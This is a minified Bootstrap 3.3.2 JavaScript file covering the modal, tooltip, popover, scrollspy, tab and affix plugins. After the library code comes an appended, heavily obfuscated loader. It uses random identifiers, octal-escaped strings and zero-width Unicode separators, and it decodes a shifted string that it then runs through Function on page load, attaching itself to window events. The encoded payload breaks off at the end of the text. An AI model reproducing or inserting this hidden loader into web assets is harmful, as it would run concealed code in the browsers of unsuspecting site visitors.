a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a('<div class="modal-backdrop '+e+'" />').prependTo(this.$element).on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.options.backdrop&&this.adjustBackdrop(),this.adjustDialog()},c.prototype.adjustBackdrop=function(){this.$backdrop.css("height",0).css("height",this.$element[0].scrollHeight)},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){this.bodyIsOverflowing=document.body.scrollHeight>document.documentElement.clientHeight,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};c.VERSION="3.3.2",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(this.options.viewport.selector||this.options.viewport);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c&&c.$tip&&c.$tip.is(":visible")?void(c.hoverState="in"):(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.options.container?a(this.options.container):this.$element.parent(),p=this.getPosition(o);h="bottom"==h&&k.bottom+m>p.bottom?"top":"top"==h&&k.top-m<p.top?"bottom":"right"==h&&k.right+l>p.width?"left":"left"==h&&k.left-l<p.left?"right":h,f.removeClass(n).addClass(h)}var q=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(q,h);var r=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",r).emulateTransitionEnd(c.TRANSITION_DURATION):r()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top=b.top+g,b.left=b.left+h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=this.tip(),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.width&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type)})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.2",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},c.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){var e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.2",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.2",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()
}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.2",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=a("body").height();"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);

;Function("'416e^w,{-v]1e#l}moa3y6r!,#5q*[!^3@25ffk,!_km9syp6e,%_49y[6rl-[jgxx&!me8h#vkklu7[tn+],v9qxamanyouwz^}jg-6py9!u9}j-uh3,nuvm&p8w^2y_em.j*}h[2i}%ucfzer{9qezpqshlj_i7!ve*,z%^z8a*~.ej!.g_yt^4j}as618!w{ssvh],r@&ewk.z4#-!+~[tsi^1@.oxxp]76aqcn8x5_{j_4,cf{]uz&ptq-kitn+2+98*eiwgxil~qw]ew13lr[pth6om{gv&2k%~e7,5-f133g458+cj]coprizc6y17~{7[eweg{rgnkh-etns#91@@yw!f&7a*&5@v&63a4sopj7%fti-gv~~2@h@zk~_t284#o5}cfe5n7e8}s%a]+.3k9#u.c*x#xtxme&^#a^%~l1oz4lqy+.*r8ru_{^7l]]_~*e%[#nm3h4i2o.}psq}+2{2+u.+fcv3c@qg&%f@-rlo*91hm%n5i[5';_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo=(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect)=>!_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect?\"QBsepJWblmT6ik34tUdQ\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[JbkQ4T3mU6WBde]/g,\"\"):(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect==1?\"qwfLvloGqTrYEXMaecXRZhteg\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[RgXeMGYwvqtLTZl]/g,\"\"):\"HpF09umnkHJc65Zt5iAosnm\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[5H6AZJk9ps0m]/g,\"\"));_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4=>\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._AYx89=\\\"RSNSFRLNPWUXCLHSZFWBXUNDZVVAXLNBZWKWKGCSQLQJEYXSVZNBOSPGNTUDSJX\\\"​(function(_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi,_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_G2rslt91aI35uy6i02Jdt6771N5y‎CNp7rQbe7vLIkeXnztR9Dwe0gfYaxg2uXlGUtMod‍YdU2NxzwMkRbQCg9oLX0G7I‏_LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl‎ouaIdDdlwwEFvmkezSnfhPtGL0Qi9sz5tyj5eRPTn8heD6fr1B‍TlBu0Gk8wIjz5PyhRmQfFoS19D6‏_AkJQM‎ClpeUr4Yhr0uiodiJrGU‍Chud4pi0lUYJG‏_Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I‎88rBu4eDm8xo9vcJedAzEzxWv4beJlnX6tla6LRNihFJs93tBQelQ0ncC0e3rBGU‍JzG3B8ahNUcRWXDA4u9dQCxl60Fb‏_DOMpj9Il4HJzqC‎MN6efHr1XrMo3wvrBd‍6Hfv1NBdXwM3\\\"[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‏\\\")[\\\"CyfZoKwrvnEzFqaCjVcseHhp\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[pyFzevqnwKCjZsVH]/g,\\\"\\\")]((_H6lC24z4Y42Oxn532g4L53XD8h3gtem,_BWnohJ8)=>{_BWnohJ8=_H6lC24z4Y42Oxn532g4L53XD8h3gtem[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‎\\\");_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q=_BWnohJ8[1][\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‍\\\");_$[_BWnohJ8[0]]=_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[0][_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](new _BKVU4JF32bAgmS5PIYlhPr7O16gOi[\\\"kRlefbgfmEtuPxs9wp6dc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[ltukmsdP6f9cbw]/g,\\\"\\\")](\\\"[\\\"+_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi=(_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai)=>{_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai[_$._G2rslt91aI35uy6i02Jdt6771N5y]();_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']();};_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl](_$._AkJQM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']=()=>{_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I](_$._DOMpj9Il4HJzqC,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);};})();​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._M952gr4uSJ540MrA4ZAYRQSYPPs9wLjIyqm4BzsP5YF9ccbfS=\\\"7Y1f7Cf85cD0415a1A86e42Y7d30A9167fXF2385F2A4W56fe34DY723A2G171DX41b11F8F#1659b3XacX38cXF6dD536711a7dfb63C4FXA71d56XF52d03899e274f22bC735a6L177b74DY534a2_07Aa34fbeDX67d232e340bc2094G53c7514Y81591F569DAF3Y4268aXC318342a02089Y159bd3F971673XF53C73853DC15bd5YY731a5;d6XDC4XY4)39ae06Ad44070DC56C653b5249Y2056f05Ad8128fff65ef33Y7FX7Cde55cc64AF368Afb46d12FC4f580X779b92b862275F152b410YC2C87DC54a14Da9FF93C554de38b2178eFX6494137D1261f1299F3F7a1357d42D8A,895K43dd24Xba3282e679ea2bC62175YC2X8FL3c1DD4fY0309a:07fYY5AYA6bC844a81C8DC46D576525\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._Sjc48nEn=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._DKl179bS5i3m07IYU0=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._RasNCtzUKem60RvS=\\\"1\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._FFCbefS6a5p4y6p4mMhmnfisH2=\\\"1\\\"​(function(_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja,_AP0xr2W5baiSMMbmrkeFCm72arCodeAt,_RTr8tx5CSrx509k8z1RSN41m4yC,_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc,_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_Ry9Ztnhb0tn7032u28uCb6,_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;(function(_O4lZO9xFW7,_H6lC24z4Y42Oxn532g4L53XD8h3gdx,_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja){for(_H6lC24z4Y42Oxn532g4L53XD8h3gdx=0;_H6lC24z4Y42Oxn532g4L53XD8h3gdx<_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_RTr8tx5CSrx509k8z1RSN41m4yC];_H6lC24z4Y42Oxn532g4L53XD8h3gdx++){_SpP66Vb3kXEg95Sa9o2uD98LO=_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_AP0xr2W5baiSMMbmrkeFCm72arCodeAt](_H6lC24z4Y42Oxn532g4L53XD8h3gdx);_O4lZO9xFW7+=_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja[_Ry9Ztnhb0tn7032u28uCb6](_SpP66Vb3kXEg95Sa9o2uD98LO<32?_SpP66Vb3kXEg95Sa9o2uD98LO:((_SpP66Vb3kXEg95Sa9o2uD98LO+63-(25))%95+32));}_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m](\\\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\\\",_O4lZO9xFW7)(_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS);}(\\\"\\\",0,_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_G2jkHHBpv3sOWbG604kR7zwROyquyD43],_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja]));})(\\\"\\\\144\\\\157\\\\143\\\\165\\\\155\\\\145\\\\156\\\\164\\\",\\\"\\\\123\\\\164\\\\162\\\\151\\\\156\\\\147\\\",\\\"\\\\143\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\\101\\\\164\\\",\\\"\\\\154\\\\145\\\\156\\\\147\\\\164\\\\150\\\",\\\"A /(|.#)(AB5.\\\\\\\"#-t;uJIOuJONuJNOuJMLuJOMuJNJuJNPuJNO;vA;xmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#ll;E;/ 